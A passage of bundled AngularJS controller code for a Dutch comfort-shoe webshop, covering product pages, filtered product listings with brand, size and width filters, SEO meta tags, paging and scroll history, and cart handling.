						$('body').append('<div class="offcanvas-overlay"></div>').css('padding-right', scrollbarWidth);
						setTimeout(() => {
							$('.offcanvas-overlay').addClass('show');
						}, 10);
					} else {
						$('body').removeClass('size-offcanvas-active').css('padding-right', '');
						$('.offcanvas-overlay').removeClass('show');
						// $('.offcanvas-overlay').removeClass('show');
						setTimeout(() => {
							$('.offcanvas-overlay').remove();
						}, 400);
					}
					showingSizeModal = !showingSizeModal;
				}


        init();

		$timeout(function(){
			window.scrollTo(0,0);
		}, 800);
		//

    }

    angular.module("Webshop").controller("Product2Controller", ["$routeParams","ProductService", "$rootScope", "$window", "$timeout","$location", "$scope", "$timeout", Product2Controller]);
}());
;
(function(){
    var ProductController = function($routeParams, productService, $rootScope, $window, $timeout,$location, $scope, $timeout) {
        var vm = this;

		window.scrollTo(0,0);

        vm.product = null;
		vm.amount="1";
		vm.selectedSKU=null;
        vm.selectedAmountInStock=null;
		vm.fotos360=null;
		vm.randomSok=null;
    	vm.randomFollowUp=null;
		vm.randomFournituur=null;
		vm.randomVoetbed=null;

        var init = function() {
			console.log("GO");

			vm.loading=true;
            productService.getProduct($routeParams.naam)
			.then(function(d){
				vm.product=d;
				vm.product.OmschrijvingNoLineBreaks = vm.product.Omschrijving.replace(/\n/g," ");
				/*if(vm.product.SKUs.length>0)
				{

					// auto-select product size based on filter
					// not working now, since filters could have multiple id's in selection.
					// this code causes some kind of loop right now, to be fixed later

					/*var filterA=productService.getVariantAFilter();
					var filterB=productService.getVariantBFilter();

					if(filterA==undefined||filterA==null||filterA.length==0)
						vm.selectedSKU=""+vm.product.SKUs[0].Id;
					else
						for(i=0;i<vm.product.SKUs.length;i++)
						{
							console.log(vm.product.SKUs[i]);
							if(IdInFilter(vm.product.SKUs[i].VariantAId,filterA)){
								console.log(' A gevonden' );
								console.log(filterB);
								if(filterB==undefined||filterB==null||filterB.length==0)
									vm.selectedSKU=""+vm.product.SKUs[i].Id;
								else
									for(j=0;j<vm.product.SKUs.length;j++)
									{
										if(IdInFilter(vm.product.SKUs[j].VariantAId,filterA) && IdInFilter(vm.product.SKUs[j].VariantBId,filterB))
										{
												vm.selectedSKU=""+vm.product.SKUs[j].Id;
												break;
										}
									}
								break;
							}
						}
				}*/



				document.title=d.Merk + " " + d.Naam +" " + d.Kleur + $rootScope.baseTitle;
				$('meta[name=description]').remove();
				$('head').append( '<meta name="description">' );
				$('meta[name=description]').attr('content',d.Omschrijving);
				setTimeout(function(){	$window.fbq('track', 'PageView');},2000);


				productService.get360Fotos()
				.then(function(result){
					vm.fotos360=result;
					// specifiek voor beterlopen: 360gr fotos
					if(vm.fotos360.indexOf(vm.product.Id+'')>-1){

						$('#Frame').animate360({
							centerInWindow: false,
							xmlPath: 'https://static.beterlopenwebwinkel.nl/content/images/360/'+vm.product.Id+'/',
							objPath: 'https://static.beterlopenwebwinkel.nl/content/images/360/'+vm.product.Id+'/Images/',
							iconPath: 'https://static.beterlopenwebwinkel.nl/content/360/'
						});
					}
				});

				productService.getRandomProductenVanType(10,"Sokken",vm.product.Id)
				.then(function(result){
					vm.randomSok=result[Math.floor(Math.random() * result.length)];
				});
				productService.getRandomProductenVanType(10,"Fournituren",vm.product.Id)
				.then(function(result){
					vm.randomFournituur=result[Math.floor(Math.random() * result.length)];
				});
				productService.getRandomProductenVanType(10,"Voetbedden",vm.product.Id)
				.then(function(result){
					vm.randomVoetbed=result[Math.floor(Math.random() * result.length)];
				});

        productService.getRandomProductenVanType(1,"Fournituren",vm.product.Id)
        .then(function(result){
          vm.randomFollowUp=result[0];
        });
				// Voeg producten toevoegen aan de onderkant om weer te geven komt van de index controller
				productService.getRandomProductenMetTag(4,"$NIEUW")
			  .then(function(d){
				  vm.promotieProducten=d;
			  });
			})
			.finally(function(){
					vm.loading=false;

			});
        }

		function IdInFilter(id,filter)
		{
			for(i=0;i<filter.length;i++)
			{
				if(id==filter[i]) return true;
			}
			return false;
		}

		var messageTimer = false,
        displayDuration = 5000; // milliseconds (5000 ==> 5 seconds)

		vm.showMessage = false;

		vm.showNotice = function () {
			if (messageTimer) {
				$timeout.cancel(messageTimer);
			}

			vm.showMessage = true;

			messageTimer = $timeout(function () {
				vm.showMessage = false;
			}, displayDuration);
		};

		vm.showContact=function()
		{
			$timeout(function(){
				$location.path('/contact');
			},200);

		}

        vm.skuSelected=function(){

            for(var i=0;i<vm.product.SKUs.length;i++)
            {
                var sku = vm.product.SKUs[i]
                var totaal=0;
                if(sku.Id==vm.selectedSKU){
                    for(var j in sku.Voorraad)
                    {
                        totaal+=sku.Voorraad[j];
                    }
                    vm.selectedAmountInStock=totaal;
                    return;
                }
            }
        }

        $scope.testMe = function() {
          $('#followup-modal').modal('show');
        }

        vm.followupClick = function(url) {
          $('#followup-modal').modal('hide');
          $('.modal-backdrop').remove();
          $('body').removeClass('modal-open');
          $location.url(url);
        }

        init();
		//

    }

    angular.module("Webshop").controller("ProductController", ["$routeParams","ProductService", "$rootScope", "$window", "$timeout","$location", "$scope", "$timeout", ProductController]);
}());
;
(function () {
  var ProductlijstController = function (
    $rootScope,
    $routeParams,
    productService,
    $location,
    merkService,
    typeService,
    groepService,
    $sce,
    $route,
    $window,
    $timeout,
    $document,
    $scope,
    pageHistoryService,
    scrollHistoryService
  ) {
    var vm = this;

    window.scrollTo(0, 0);

    var _pagetype = $location.absUrl().split("/")[3].toLowerCase();
    vm.removeBrandFromFilterView = [
      74, 145, 80, 162, 170, 82, 166, 84, 85, 93, 172, 101, 102, 104, 117, 149,
      171, 119, 124, 155, 128, 164, 130, 138, 147,
    ]; // Array with id's that will be removed from the filter
    vm.producten = []; // een lege verzameling maken voor producten
    vm.filter = [];
    vm.sorteerVeld = "customseason,af";
    /*vm.sorteerVolgorde="op";*/
    vm.filteredMerken = [];
    vm.filteredGroepen = [];
    vm.filteredKleuren = [];
    vm.filteredTypen = [];
    vm.filteredSubtypen = [];
    vm.filteredVariant = [];
    vm.filteredTag = [];
    vm.headerTekst = null;
    vm.footerTekst = null;
    vm.showGroepFilter = false;
    vm.metaTitle = false;
    vm.metaDescription = false;
    vm.sokkenPage = false;
    vm.pantoffelsPage = false;
    vm.voetbeddenPage = false;
    vm.fourniturenPage = false;
    //vm.filteredVariantB=[];
    vm.fotos360 = null;

    vm.selectieUrl = document.location.href;

    vm.pages = []; // een lege verzameling aanmaken voor pagina's
    vm.merken = [];
    vm.titel = "";
    vm.sale = false;
    vm.nieuw = false;
    var url = fixUrl($location.absUrl()); // url opvragen en bewerken zodat we deze kunnen gebruiken voor paging hyperlinks

    vm.pagingBaseUrl = url; // url beschikbaar maken voor de view
    /*vm.huidigePagina =1;*/ // defaultpagina instellen

    vm.okSaveScroll = true;

    vm.huidigePagina = pageHistoryService.currentPageNumber; // defaultpagina instellen
    vm.prevScrollPos = scrollHistoryService.scrollPosCache;

    $scope.currentPage = pageHistoryService.currentPageNumber;

    if ($routeParams.p != undefined && $routeParams.p * 1 != NaN)
      vm.huidigePagina = $routeParams.p; // indien we niet op p=1 zijn, dit instellen als huidige pagina (met controle dat p een getal is)
    // voornamelijk voor SEO doeleinden, we navigeren niet meer met ?p=X, maar via controller acties

    vm.ScrollToTop = function () {
      window.scrollTo(0, 0);
    };

    function init(pagina) {
      productService.get360Fotos().then(function (result) {
        vm.fotos360 = result;
      });
      merkService.getMerken(true).then(function (result) {
        vm.merken = result;
      });

      if ($window.innerWidth < 768) {
        $scope.showFilterForm = true;
      }

      function applyWidthFromUrl() {
        var currentTagFilter = productService.getTagFilter() || [];
        currentTagFilter = toArray(currentTagFilter) || [];

        if ($routeParams.tag) {
          var tagsFromParam = toArray($routeParams.tag);
          tagsFromParam.forEach(function (t) {
            if (currentTagFilter.indexOf(t) === -1) {
              currentTagFilter.push(t);
            }
          });
        }

        if ($routeParams.wijdte) {
          var widths = toArray($routeParams.wijdte);
          widths.forEach(function (w) {
            if (!w) return;

            var tagName = "wijdte " + ("" + w).toUpperCase();

            if (currentTagFilter.indexOf(tagName) === -1) {
              currentTagFilter.push(tagName);
            }
          });
        }

        productService.setTagFilter(currentTagFilter);
      }

      //console.log($rootScope.backButton);
      //productService.wisFilters();
      switch (_pagetype) {
        case "categorie":
          // productService.setAlleenKortingProducten(false);
          groepService
            .getGroepIdByNaam($routeParams.categorie)
            .then(function (d) {
              productService.addGroepToFilter(d);
              applyWidthFromUrl();
              initProducten(pagina);
              initFilter();
            });
          vm.titel = $routeParams.categorie; // titel instellen op categorie uit url
          if ($routeParams.categorie == "damesschoenen") {
            //vm.metaDescription = 'Beter lopen doe op Solidus, Meindl, Lowa, Finn Comfort, Durea schoenen! Voor de koude dagen zijn de pantoffels ook een musthave!';
            vm.metaDescription =
              "Beter lopen doe je op Solidus, Meindl, Lowa, Finn Comfort, Durea schoenen! Voor de warme dagen kies voor fijne slipper of sandalen!";
          }
          if ($routeParams.categorie == "herenschoenen") {
            // vm.metaDescription = 'Shop de nieuwe najaarscollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!';
            //vm.metaDescription = 'Shop de nieuwe voorjaars- zomercollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!';
            vm.metaDescription =
              "Shop de nieuwe zomercollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!";
          }
          break;
        case "categorie-new":
          // productService.setAlleenKortingProducten(false);
          groepService
            .getGroepIdByNaam($routeParams.categorie)
            .then(function (d) {
              productService.addGroepToFilter(d);
              applyWidthFromUrl();
              initProducten(pagina);
              initFilter();
            });
          vm.titel = $routeParams.categorie; // titel instellen op categorie uit url
          if ($routeParams.categorie == "damesschoenen") {
            //vm.metaDescription = 'Beter lopen doe op Solidus, Meindl, Lowa, Finn Comfort, Durea schoenen! Voor de koude dagen zijn de pantoffels ook een musthave!';
            vm.metaDescription =
              "Beter lopen doe je op Solidus, Meindl, Lowa, Finn Comfort, Durea schoenen! Voor de warme dagen kies voor fijne slipper of sandalen!";
          }
          if ($routeParams.categorie == "herenschoenen") {
            // vm.metaDescription = 'Shop de nieuwe najaarscollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!';
            //vm.metaDescription = 'Shop de nieuwe voorjaars- zomercollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!';
            vm.metaDescription =
              "Shop de nieuwe zomercollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!";
          }
          break;
        case "type":
          productService.setAlleenKortingProducten(false);
          if ($routeParams.categorie != undefined) {
            vm.titel = $routeParams.categorie + " - ";
            groepService
              .getGroepIdByNaam($routeParams.categorie)
              .then(function (d) {
                productService.addGroepToFilter(d);
                //initProducten(pagina);
                //initFilter();
              });
          }

          if ($routeParams.subtype != undefined) {
            typeService
              .getTypeIdByNaam($routeParams.subtype) // in de front-end draaien we type en subtype om
              .then(function (t) {
                productService.addTypeToFilter(t);
                typeService
                  .getSubtypeIdByNaam($routeParams.type) // in de front-end draaien we type en subtype om
                  .then(function (s) {
                    productService.addSubtypeToFilter(s);
                    initProducten(pagina);
                    initFilter();
                  });
              });

            vm.titel =
              vm.titel + $routeParams.type + " - " + $routeParams.subtype;
          } else {
            typeService
              .getSubtypeIdByNaam($routeParams.type)
              .then(function (s) {
                productService.addSubtypeToFilter(s);
                initProducten(pagina);
                initFilter();
              });

            vm.titel = vm.titel + $routeParams.type;
          }
          break;
        case "subtype":
          productService.setAlleenKortingProducten(false);
          if ($routeParams.categorie != undefined) {
            vm.titel = $routeParams.categorie + " - ";
            groepService
              .getGroepIdByNaam($routeParams.categorie)
              .then(function (d) {
                productService.addGroepToFilter(d);
                //initProducten(pagina);
                //initFilter();
              });
          }
          typeService
            .getTypeIdByNaam($routeParams.subtype) // in de front-end draaien we type en subtype om
            .then(function (t) {
              productService.addTypeToFilter(t);
              initProducten(pagina);
              initFilter();
            });

          vm.titel = vm.titel + $routeParams.subtype;

          break;
        case "merken":
          vm.showGroepFilter = true;
          vm.merkenPagina = true;
          productService.setAlleenKortingProducten(undefined);
          merkService.getMerkBySeoUrl($routeParams.merknaam).then(function (m) {
            vm.titel = m.Merknaam;
            vm.metaTitle =
              m.Merknaam + " Schoenen | Najaarscollectie | Gratis Bezorgd";
            // vm.metaTitle = m.Merknaam + ' Schoenen | zomercollectie | Gratis Bezorgd';
            vm.metaDescription =
              "De schoenen van " +
              m.Merknaam +
              " bieden comfort aan de voeten en ondersteunen daarmee het loopgemak. ✓ Onze gespecialiseerde winkel heeft een grote collectie " +
              m.Merknaam +
              ".";
            updateTitle();
            productService.addMerkToFilter(m.MerkId);
            initProducten(pagina);
            initFilter();
          });

          break;
        case "sale":
        case "salenew":
          vm.sale = true;
          vm.showGroepFilter = true;
          productService.setAlleenKortingProducten(true);
          if ($routeParams.merknaam != undefined) {
            merkService
              .getMerkBySeoUrl($routeParams.merknaam)
              .then(function (m) {
                vm.titel = "Sale! - " + m.Merknaam;
                if (m.Merknaam == "FinnComfort") {
                  // vm.metaDescription = 'Wacht niet langer en shop jouw favoriete schoenen van Finn Comfort nu met leuke kortingen! De grootste collectie Finn Comfort vind je gewoon bij de Beterlopenwinkel!';
                  vm.metaDescription =
                    "Wacht niet langer en shop jouw favoriete schoenen van Finn Comfort nu met leuke kortingen! De grootste collectie Finn Comfort vind je gewoon bij de Beterlopenwinkel!";
                }
                updateTitle();
                productService.addMerkToFilter(m.MerkId);
                initProducten(pagina);
                initFilter();
              });
          } else {
            initProducten(pagina);
            initFilter();
            vm.titel = "Sale!";
            // vm.metaDescription = 'Grijp je kans en shop nu MBT-schoenen, FinnComfort schoenen, Verhulst schoenen en vele andere merken met leuke kortingen!';
            vm.metaDescription =
              "Grijp je kans en shop nu MBT-schoenen, FinnComfort schoenen, Keen schoenen en vele andere merken met leuke kortingen!";
          }

          break;
        case "zoeken":
          productService.setAlleenKortingProducten(undefined);
          vm.showGroepFilter = true;
          if ($routeParams.zoekterm != undefined) {
            console.log();
            if (
              $routeParams.zoekterm.toLowerCase() == "finncomfort" ||
              $routeParams.zoekterm.toLowerCase() == "finn comfort"
            ) {
              productService.addMerkToFilter(90);
            } else {
              productService.setZoekterm($routeParams.zoekterm);
              vm.titel = $routeParams.zoekterm;
            }
          } else {
            vm.titel = "Zoekresultaat";
            getFilterFromUrl();
          }

          initProducten(pagina);
          initFilter();
          break;
        case "nieuw":
          vm.nieuw = true;
          vm.showGroepFilter = true;
          productService.setAlleenKortingProducten(false);
          productService.setTagFilter(["$nieuw"]);
          initProducten(pagina);
          initFilter();
          vm.titel = $routeParams.zoekterm;
          break;
        default:
          alert("deze controller is niet geschikt voor deze pagina");
          return;
      }
      updateTitle();
    }

    function updateTitle() {
      var _title = vm.titel !== undefined ? vm.titel : "";

      if (vm.metaTitle) {
        document.title = vm.metaTitle;
      } else {
        document.title = "Productenoverzicht " + _title + $rootScope.baseTitle;
      }
      $("meta[name=description]").remove();
      $("head").append('<meta name="description">');

      if (vm.metaDescription) {
        $("meta[name=description]").attr("content", vm.metaDescription);
      } else {
        $("meta[name=description]").attr(
          "content",
          "Productenoverzicht " + vm.titel
        );
      }
    }

    vm.updateProducten = function ($event, pagina) {
      vm.producten = [];
      vm.huidigePagina = pagina.pagenr;
      $scope.currentPage = pagina.pagenr;
      initFilter();
      initProducten(pagina.pagenr);

      $event.preventDefault();
    };

    vm.sorteerProducten = function () {
      if (!vm.sorteerVeld) {
        return;
      }

      productService.setSorteerVeld(vm.sorteerVeld.split(",")[0]);
      productService.setSorteerVolgorde(vm.sorteerVeld.split(",")[1] == "op");
      initProducten(vm.huidigePagina);
    };

    vm.filterProducten = function () {
      var kleuren = [];
      for (i = 0; i < vm.filter.Kleuren.length; i++)
        if (vm.filter.Kleuren[i].InFilter)
          kleuren.push(vm.filter.Kleuren[i].Id);

      var typen = [];
      for (i = 0; i < vm.filter.Typen.length; i++)
        if (vm.filter.Typen[i].InFilter) typen.push(vm.filter.Typen[i].Id);

      var subtypen = [];
      for (i = 0; i < vm.filter.Subtypen.length; i++)
        if (vm.filter.Subtypen[i].InFilter)
          subtypen.push(vm.filter.Subtypen[i].Id);

      var groepen = [];
      for (i = 0; i < vm.filter.Groepen.length; i++)
        if (vm.filter.Groepen[i].InFilter)
          groepen.push(vm.filter.Groepen[i].Id);

      var merken = [];
      for (i = 0; i < vm.filter.Merken.length; i++)
        if (vm.filter.Merken[i].InFilter) merken.push(vm.filter.Merken[i].Id);

      var variant = [];
      for (i = 0; i < vm.filter.Variant.length; i++)
        if (vm.filter.Variant[i].InFilter)
          variant.push(vm.filter.Variant[i].Naam);

      var tags = [];
      for (i = 0; i < vm.filter.Tag.length; i++)
        if (vm.filter.Tag[i].InFilter) tags.push(vm.filter.Tag[i].Naam);

      /*var variantB=[]
			for(i=0;i<vm.filter.VariantB.length;i++)
				if(vm.filter.VariantB[i].InFilter) variantB.push(vm.filter.VariantB[i].Naam);*/

      productService.setKleurenFilter(kleuren);
      productService.setTypenFilter(typen);
      productService.setSubtypenFilter(subtypen);
      productService.setGroepenFilter(groepen);
      productService.setMerkenFilter(merken);
      productService.setVariantFilter(variant);
      productService.setTagFilter(tags);

      //productService.setVariantBFilter(variantB);
      initFilter();
      initProducten(1);

      getFilterAsUrl();
    };

    vm.getOptionalVariantParameters = function () {
      var filter = "";
      if (vm.filteredVariant.length > 0) {
        filter += "/" + vm.filteredVariant[0];
        //if(vm.filteredVariantB.length>0)
        //	filter+="/"+vm.filteredVariantB[0];
      }
      //alert(filter);
      return filter;
    };

    function getFilterAsUrl() {
      var domainparts = document.location.href.split("/");
      var domain = domainparts[0] + "//" + domainparts[2];
      var baseurl = domain + "/zoeken";
      if ($routeParams.zoekterm != undefined)
        baseurl += "/" + $routeParams.zoekterm;
      var url = "?";

      for (ordinal in vm.filter.Groepen) {
        if (vm.filter.Groepen[ordinal].InFilter)
          url += "categorie=" + vm.filter.Groepen[ordinal].Id + "&";
      }
      for (ordinal in vm.filter.Typen) {
        if (vm.filter.Typen[ordinal].InFilter)
          url += "type=" + vm.filter.Typen[ordinal].Id + "&";
      }
      for (ordinal in vm.filter.Subtypen) {
        if (vm.filter.Subtypen[ordinal].InFilter)
          url += "subtype=" + vm.filter.Subtypen[ordinal].Id + "&";
      }
      for (ordinal in vm.filter.Kleuren) {
        if (vm.filter.Kleuren[ordinal].InFilter)
          url += "kleur=" + vm.filter.Kleuren[ordinal].Id + "&";
      }

      for (ordinal in vm.filter.Variant) {
        if (vm.filter.Variant[ordinal].InFilter) {
          // equal sign not allowed in url, convert to vertical line (pipe) = %7C in url encode
          var _name = vm.filter.Variant[ordinal].Naam.replace("=", "%7C");
          url += "variant=" + _name + "&";
        }
      }
      for (ordinal in vm.filter.Merken) {
        if (vm.filter.Merken[ordinal].InFilter)
          url += "merk=" + vm.filter.Merken[ordinal].Id + "&";
      }
      for (ordinal in vm.filter.Seizoenen) {
        if (vm.filter.Seizoenen[ordinal].InFilter)
          url += "seizoen=" + vm.filter.Seizoenen[ordinal].Id + "&";
      }

      for (ordinal in vm.filter.Tag) {
        if (vm.filter.Tag[ordinal].InFilter) {
          var _name = vm.filter.Tag[ordinal].Naam.replace(" ", "%20");
          url += "tag=" + _name + "&";
        }
      }

      vm.selectieUrl = baseurl + url;
      $scope.selectieUrl = vm.selectieUrl;
      //a2a_config=a2a_config||{};
      //a2a_config.linkname="Mijn selectie";
      //a2a_config.linkurl=vm.selectieUrl;
      //a2a_config.target=".selectiea2a";
      //a2a.init('page');
      //a2a_config.linkurl=(vm.selectieUrl).substring(0,vm.selectieUrl.length-1);
      //a2a_config.target=".selectiea2a";
      //a2a.init('page');
    }

    function getFilterFromUrl() {
      if ($routeParams.type == 34) {
        vm.sokkenPage = true;
      }

      if ($routeParams.type == 29) {
        vm.pantoffelsPage = true;
      }

      if ($routeParams.type == 23) {
        vm.fourniturenPage = true;
      }

      if ($routeParams.type == 40) {
        vm.voetbeddenPage = true;
      }

      if ($routeParams.type == 31) {
        vm.sandalenPage = true;
      }

      //productService.wisFilters();

      productService.setKleurenFilter(
        toArray($routeParams.kleur) || productService.getKleurenFilter()
      );
      productService.setTypenFilter(
        toArray($routeParams.type) || productService.getTypenFilter()
      );
      productService.setSubtypenFilter(
        toArray($routeParams.subtype) || productService.getSubtypenFilter()
      );
      productService.setGroepenFilter(
        toArray($routeParams.categorie) || productService.getGroepenFilter()
      );
      productService.setMerkenFilter(
        toArray($routeParams.merk) || productService.getMerkenFilter()
      );

      if (Array.isArray($routeParams.variant)) {
        var _variant = [];
        for (counter in $routeParams.variant) {
          _variant.push($routeParams.variant[counter].replace("|", "="));
        }
      } else {
        if ($routeParams.variant !== undefined) {
          var _variant = $routeParams.variant.replace("|", "=");
        }
      }

      productService.setVariantFilter(
        toArray(_variant) || productService.getVariantFilter()
      );

      // --- NIEUW: tag + wijdte samenvoegen ---
      var tagFilter =
        toArray($routeParams.tag) || productService.getTagFilter() || [];

      // Als er een ?wijdte=… in de URL staat, vertalen naar een Tag-naam
      if ($routeParams.wijdte) {
        var widths = toArray($routeParams.wijdte);

        widths.forEach(function (w) {
          if (!w) return;

          // Bouw de tag-naam zoals hij in je filter/Tags getoond wordt.
          // Bijv. "Wijdte E", "Wijdte G", etc.
          var widthTagName = "Wijdte " + ("" + w).toUpperCase();

          if (tagFilter.indexOf(widthTagName) === -1) {
            tagFilter.push(widthTagName);
          }
        });
      }

      productService.setTagFilter(tagFilter);

      //initProducten(1);
      //initFilter();
      //productService.getFilter().then(function(f){console.log(f);});
    }

    function toArray(possibleArray) {
      if (possibleArray == null) return null;
      if (Array.isArray(possibleArray)) return possibleArray;
      var result = [];
      result.push(possibleArray);
      return result;
    }

    function initProducten(pagina) {
      // definieert de funtie initProducten
      vm.loading = true; // zet de spinner aan
      window.scrollTo(0, 0);
      productService
        .getProducten(pagina) // vraag de producten op bij de productservice (die doet de ajax call)
        .then(
          // als de producten binnen zijn (geen foutmelding)
          function (d) {
            // functie zonder naam
            vm.producten = d.Producten; // stel de productlijst beschikbaar aan de view
            preparePagingButtons(d.AantalPaginas); // paging nummers aanmaken
          }
        )
        //.catch(									// als product ophalen fout gaat...

        //)
        .finally(
          // sowieso altijd dit uitvoeren
          function () {
            vm.loading = false; // de spinner verbergen
          }
        );

      if (productService.getMerkenFilter().length == 1) {
        var merk = merkService
          .getById(productService.getMerkenFilter()[0])
          .then(function (merk) {
            if (!productService.getAlleenKortingProducten()) {
              vm.headerTekst = $sce.trustAsHtml(merk.HeaderTekst);
              vm.footerTekst = $sce.trustAsHtml(merk.FooterTekst);
              vm.banner = merk.Banner;
            } else {
              vm.headerTekst = $sce.trustAsHtml(merk.HeaderTekstSale);
              vm.footerTekst = $sce.trustAsHtml(merk.FooterTekstSale);
              vm.banner = merk.BannerSale;
            }
          });
      } else {
        vm.headerTekst = null;
        vm.footerTekst = null;
        vm.banner = null;
      }
    }

    function initFilter() {
      productService.getFilter().then(function (d) {
        let tempFilterInit = d;

        // Remove brand from filter
        tempFilterInit.Merken = tempFilterInit.Merken.filter(function (merk) {
          return vm.removeBrandFromFilterView.indexOf(merk.Id) === -1;
        });

        // Filter variant sort right
        tempFilterInit.Variant.sort((a, b) => {
          const extractSize = (name) => {
            const match = name.match(/(\d+([.,]\d+)?)/);
            if (match) {
              return parseFloat(match[0].replace(",", "."));
            }
            return Number.MAX_VALUE;
          };

          const sizeA = extractSize(a.Naam);
          const sizeB = extractSize(b.Naam);

          return sizeA - sizeB;
        });

        var selectedWidths = [];

        var tagFilter = productService.getTagFilter();
        if (tagFilter) {
          var arr = Array.isArray(tagFilter) ? tagFilter : [tagFilter];
          arr.forEach(function (t) {
            var m = ("" + t).match(/wijdte\s*([A-Z]+)/i);
            if (m) {
              selectedWidths.push(m[1].toUpperCase());
            }
          });
        }

        if ($routeParams.wijdte) {
          var ws = Array.isArray($routeParams.wijdte)
            ? $routeParams.wijdte
            : [$routeParams.wijdte];

          ws.forEach(function (w) {
            if (!w) return;
            selectedWidths.push(("" + w).toUpperCase());
          });
        }

        if (tempFilterInit.Tag && selectedWidths.length > 0) {
          tempFilterInit.Tag.forEach(function (tag) {
            if (!tag.Naam) return;

            var m = tag.Naam.match(/wijdte\s*([A-Z]+)/i);
            if (m && selectedWidths.indexOf(m[1].toUpperCase()) !== -1) {
              tag.InFilter = true;
            }
          });
        }

        vm.filter = tempFilterInit;
      });

      vm.filteredMerken = productService.getMerkenFilter();
      vm.filteredGroepen = productService.getGroepenFilter();
      vm.filteredTypen = productService.getTypenFilter();
      vm.filteredSubtypen = productService.getSubtypenFilter();
      vm.filteredKleuren = productService.getKleurenFilter();
      vm.filteredVariant = productService.getVariantFilter();
      vm.filteredTag = productService.getTagFilter();
      //vm.filteredVariantB = productService.getVariantBFilter();
    }

    function preparePagingButtons(aantalPaginas) {
      // functie vooor het aanmaken van paginanummers
      vm.pages = []; // huidige lijst schoonmaken
      for (i = 1; i <= aantalPaginas; i++) vm.pages.push(i); // we vullen een lijst met alle nummers van pagina's
    }

    // url's van paginabuttons aanpassen, vooral interessant voor SEO, binnen de applicatie wordt alleen de lijst met producten aangepast.
    function fixUrl(url) {
      url = url.replace("p=" + $routeParams.p, ""); // p=X weghalen uit de url
      url = url + (url.indexOf("?") > -1 ? "&" : "?"); // url uitbreiden met ? of & afhankelijk of we al extra parameters hebben
      url = url.replace("?&", "?"); // eventuele lege parameters vervangen
      url = url.replace("&&", "&");
      return url;
    }

    /*
     * Als bezoeker terug knop van browser gebruikt, scroll positie en paginanr gebruiken
     */
    $document.bind("scroll", function () {
      if (vm.okSaveScroll) {
        vm.prevScrollPos[vm.selectieUrl] = [
          $window.pageXOffset,
          $window.pageYOffset,
        ];
      }
    });

    $scope.$on("$routeChangeStart", function () {
      vm.okSaveScroll = false;
    });

    $scope.$on("$routeChangeSuccess", function () {
      // bij # in url, scroll history negeren
      var scrollTarget = vm.prevScrollPos[vm.selectieUrl] || [0, 0];
      if ($location.hash()) {
        $anchorScroll();
      } else {
        // tijd geven om de gegevens te laden
        $timeout(function () {
          $window.scrollTo(scrollTarget[0], scrollTarget[1]);
          vm.okSaveScroll = true;
        }, 600);
      }
    });

    $scope.$watch("currentPage", function () {
      pageHistoryService.setPage(vm.huidigePagina);
    });

    $scope.$watch("prevScrollPos", function () {
      scrollHistoryService.setScroll(vm.prevScrollPos);
    });

    init(vm.huidigePagina); // roep onderstaande init-funtie aan om producten te initialiseren met de categorie uit de url
    //$window.fbq('track', 'PageView');
  };

  angular
    .module("Webshop")
    .controller("ProductlijstController", [
      "$rootScope",
      "$routeParams",
      "ProductService",
      "$location",
      "MerkService",
      "TypeService",
      "GroepService",
      "$sce",
      "$route",
      "$window",
      "$timeout",
      "$document",
      "$scope",
      "pageHistoryService",
      "scrollHistoryService",
      ProductlijstController,
    ]);
})();
;
(function(){
    var StaticPageController = function($timeout,$rootScope,$location,$window) {

        var vm = this;

		window.scrollTo(0,0);

		var _pagename = $location.absUrl().split('/')[3].toLowerCase();

		if(_pagename == 'bezorging-en-bezorgkosten-voor-levering-in-belgie') {
			$('html').attr('lang', 'nl-BE');
		}

		if(_pagename == 'hallux-rigidus') {
			$timeout(function(){
				document.title='Wat is een hallux rigidus en wat kan je er aan doen?';
			},0);

			$('meta[name=description]').remove();
			$('head').append( '<meta name="description">' );
			$('meta[name=description]').attr('content', 'Een Hallux rigidus is eigenlijk een slijtage aan het kraakbeen tussen het grote teengewricht, dit kan erfelijk zijn maar kan ook komen door langdurige overbelasting, sportblessures en botbreuken of door de ziekte reuma.');
		}
		else {
			$timeout(function(){
				document.title=$("h1:first-of-type").text()+$rootScope.baseTitle;
			},0);
		}

		if(_pagename == 'meindl-identity-de-schoen-met-identiteit') {
			$('meta[name=description]').remove();
			$('head').append( '<meta name="description">' );
			$('meta[name=description]').attr('content', 'Ervaar ultiem comfort en betrouwbaarheid tijdens het wandelen met Meindl Identity schoenen, gemaakt door meesterschoenmakers met vakmanschap en aandacht voor detail.');
		}

		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("StaticPageController", ["$timeout","$rootScope","$location","$window",StaticPageController]);
}());
;
(function(){
    var StaticPageControllerNew = function($timeout,$rootScope,$location,$window,KiyohService,ProductService,WinkelwagenService,VerzendmethodeService,authService) {

        var vm = this;
		vm.winkelwagen;
		vm.verzendmethoden;
		vm.banken = null;
		vm.kiyohLoading = true;
		vm.reviews = [];
		vm.review = [];
		vm.saleProduct = false;

		$timeout(function() {
			document.title="Afrekenen";
		}, 0);
		window.scrollTo(0,0);

		var _pagename = $location.absUrl().split('/')[3].toLowerCase();

		if(_pagename == 'bezorging-en-bezorgkosten-voor-levering-in-belgie') {
			$('html').attr('lang', 'nl-BE');
		}

		$rootScope.$on("$locationChangeStart",function(ev,newUrl) {
			if(newUrl.toLowerCase().indexOf('/'+$rootScope.cartName+'/gegevens')>0){
				console.log('clear authentication');
				authService.clear();
			}
		});

		vm.addProduct=function(skuId,amount)
		{
				if (vm.winkelwagen != null) {
					vm.winkelwagen.BetaalmethodeId = null;
					vm.setBetaalmethode();
				}
				WinkelwagenService.addProduct(skuId, amount * 1)
					.then(function (w) {
						vm.winkelwagen = w;
						WinkelwagenService.getProductCount().then(function (aantal) {
							vm.aantalItems = aantal
						});
						if (vm.winkelwagen.CouponCode != null)
							WinkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function (response) {
								vm.couponData = response;
							});
						vm.saleProductAdded = true;
					});

		}

		vm.productVerwijderen=function(skuId)
		{

